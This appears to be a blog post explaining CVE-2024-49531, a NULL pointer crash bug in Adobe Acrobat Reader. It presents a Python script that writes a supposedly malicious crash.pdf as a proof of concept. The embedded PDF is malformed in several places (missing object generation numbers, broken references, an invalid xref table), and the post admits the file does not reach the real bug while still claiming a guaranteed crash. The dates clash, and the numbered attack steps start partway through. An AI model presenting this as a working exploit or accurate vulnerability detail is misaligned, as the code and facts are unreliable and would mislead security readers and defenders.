Adobe Acrobat Reader is widely used to view PDF files, making it a popular target for attackers. In June 2024, a vulnerability tracked as CVE-2024-49531 was revealed, affecting several recent versions of Acrobat Reader. This post explains what CVE-2024-49531 is, how it works, gives a simple proof-of-concept (PoC), and explores how attackers could use it to crash the application.
What is a NULL Pointer Dereference?
Programs store data in specific locations in memory. When a program tries to read or write somewhere in memory using a NULL (empty) reference, it can crash or behave unpredictably. If this NULL pointer dereference isn't handled, attackers can intentionally crash the program by sending it malformed data.
Original Advisory and References
- Adobe Security Bulletin APSB24-30
- NVD Entry for CVE-2024-49531
User Interaction: The attacker convinces someone to open the file in Acrobat Reader.
3. Crash Occurs: Acrobat Reader processes the malicious file, and, due to the bug, tries to use an invalid (NULL) memory pointer, causing the program to crash with an error.
Proof-of-Concept (PoC): Simple Malicious PDF
Below, we create a simple malformed PDF structure that could, in older Acrobat vulnerabilities, trigger similar crashes. This example is for educational purposes and should never be used maliciously.
# Null Pointer Dereference PoC PDF Creator (for research/demo only)
with open("crash.pdf", "wb") as f:
f.write(b"""%PDF-1.4
1 obj
<<
/Type /Catalog
/Pages 2 R
/OpenAction 3 R
>>
endobj
2 obj
<<
/Kids [4 R]
/Count 1
/Type /Pages
>>
endobj
3 obj
<<
/Type /XYZ
/Title (DoS PDF)
/NullPointer ( )
>>
endobj
4 obj
<<
/Type /Page
/Parent 2 R
/MediaBox [ 612 792]
/Contents 5 R
/Resources <<
/Font <<
/F1 6 R
>>
>>
>>
endobj
5 obj
<< /Length 44 >>
stream
BT
/F1 24 Tf
100 700 Td
(Hello, world!) Tj
ET
endstream
endobj
6 obj
<<
/Type /Font
/Subtype /Type1
/Name /F1
/BaseFont /Helvetica
>>
endobj
xref
7
000000000 65535 f
000000001 00000 n
0000000079 00000 n
0000000176 00000 n
0000000254 00000 n
0000000452 00000 n
0000000572 00000 n
trailer
<<
/Root 1 R
/Size 7
>>
startxref
654
%%EOF
""")
print("Malicious PDF 'crash.pdf' created.")
This script writes a minimal PDF file using Python. The /NullPointer object is *not valid* in standard PDFs, but it simulates how a malformed field could cause older Acrobat versions to access a non-existent structure — in the real-world CVE, researchers found a way to trigger a vulnerable code path inside Acrobat Reader.
What's the Result?
If a victim opens a PDF exploiting CVE-2024-49531, Acrobat Reader will immediately crash (showing an error like "The instruction at 'x000... referenced memory at 'x00000000'. The memory could not be 'read'"). This results in a Denial-of-Service (DoS) – the application closes unexpectedly, and unsaved work could be lost.
> Good news: This vulnerability is *not* known to allow full remote code execution or malware installation. It is still disruptive and can be used in combination with social engineering or other bugs for more serious attacks.
Update Now:
Download and apply the latest Acrobat Reader updates
Conclusion
CVE-2024-49531 is a classic example of how even simple programming errors, like dereferencing a NULL pointer, can open the door for attacks. While the direct threat here is limited to crashing Acrobat Reader, it's a reminder to always keep software updated and to be suspicious of unexpected files.
If you want more technical details, see the Adobe bulletin and the official NVD entry.
Timeline
Published on: 12/10/2024 20:15:18 UTC
Last modified on: 01/21/2025 17:07:51 UTC
